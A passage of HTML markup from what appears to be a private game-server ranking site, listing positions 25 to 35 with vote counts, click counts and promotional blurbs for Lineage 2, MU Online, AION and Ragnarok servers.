										<div >2 <br /> <small>Votes </small></div>
										<div >108 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/757/out">epoch-middle.com</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Chronicles Interlude+ Rates x50000 (start at level 80 max 99 level). Unique conceptual gaming world where you won't be bored. Donation currency can be obtained through gameplay.there is no open store on the server, donation will be introduced gradually									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  108									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">25</span> <br />
									[<a href="details/838">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >431 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/838/out">OhaGaming.com - Fire Drake v1534</a>
																				<a href="aion-online">
											<small class="pull-right">
												AION Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Knight Online as You Remember - Easy EXP & Medium Farm - Cheat & Bug Free - Long Lasting & Stable Server - Active & Helpful Support - Balanced Skills & Classes - Friendly Community - Unique Features - New & Custom Events - Join us Now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  431									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">26</span> <br />
									[<a href="details/789">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >430 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/789/out">MU Mystic Universe</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Um continente medieval repleto de aventura, batalhas e emoções. Forme sua aliança e desafie as arenas no MU Mystic Universe Online — a experiência definitiva de Mu Origin Mobile no seu Android!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  430									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">27</span> <br />
									[<a href="details/661">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >278 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/661/out">Ragnamex Hardcore</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Ragnamex Hardcore: A highly modified Ragnarok Online server with new skills, classes, and unique leveling. Choose your difficulty – Normal, Easy, or the challenging TryHard mode. Immerse yourself in a thrilling and customized Ragnarok experience!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  278									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">28</span> <br />
									[<a href="details/94">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >239 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/94/out">L2DarkNick</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										-=Server Rates=-  - RateXp = 1000. - RatePartyXp = 1.5 - RateDropAdena = 2000. - Drop: 1x. - Spoil: 1x. - Safe enchant: +4 (on all) - Max Enchant: +25 - Normal Scrolls: +20 80% - Blessed Scrolls: +20 100% - Crystal Scrolls: +25 100%									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  239									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">29</span> <br />
									[<a href="details/491">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >187 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/491/out">L2Tox.com - The Best Server!</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										L2Tox.com - The Best Elite Servers Since 2009 Join to Our Guild of Royal Players Be the Best and the Strongest!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  187									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">30</span> <br />
									[<a href="details/594">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1895 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/594/out">GG MU</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Welcome to the exhilarating world of GG MU Season 1! Prepare yourself for an unparalleled PvP experience, enhanced by a wide array of custom items and thrilling events. Immerse yourself in the immersive gameplay of our best fully working free-to-play Mu Online season 1 server.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1895									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">31</span> <br />
									[<a href="details/620">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1783 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/620/out">MuVerse MuMobile Brasil</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										MUVERSE - MU MOBILE - BRASIL SERVIDOR PRIVADO DE MU ONLINE MOBILE.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1783									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">32</span> <br />
									[<a href="details/483">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1652 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/483/out">BAVKA MU Medium</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Version: 97d, NEW ITEMS who are in the NPC LorenciaBar and drops by box of kundun and you canT get them from the WebShop. EXP: 333x, Drop: 77%, Reset Level: 350, Reset: keep Items and Skills CLEAR STATS Points Per Reset: 250, MAX Resets: 400, Points Per Level: 7/9, Stadium Move Level: 50,  JOIN NOW!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1652									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">33</span> <br />
									[<a href="details/523">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1646 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/523/out">Novamu x100 Classic, 20 October </a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										20 OCTOBER Novamu Online x100 Classic + Custom With 6 Stages , Maximum Reset 50 / Grand 10  , Season 6 , New Quests, New Crafts, New Maps and NonPVP Maps 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1646									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">34</span> <br />
									[<a href="details/811">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1496 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/811/out">Lineage 2 Awakening</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										⚔️¡Prepárate para la batalla! ⚔️  Nuestro servidor está enfocado en PvP intenso y farmeo dinámico, con Sieges épicas y una dura competencia por el Hero. ⚔️ Rates: 48x | Safe Enchant: +4 | Máx: +75 | Farm & Spoil Activo!  ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1496									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">35</span> <br />
									[<a href="details/437">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1369 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/437/out">CyfrenMu V10 Ultimate</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										New Features | Mount emblem system | Tier 40  set and Tier 85 weapons Free upgrade with Festival Colection Event (Farming) | BP upgrade to unlimited | New mounts | New pets up to 220 | 1000 diamonds per mob kill and 4k diamonds per minute 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1369									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">36</span> <br />
									[<a href="details/436">Details</a>]
									
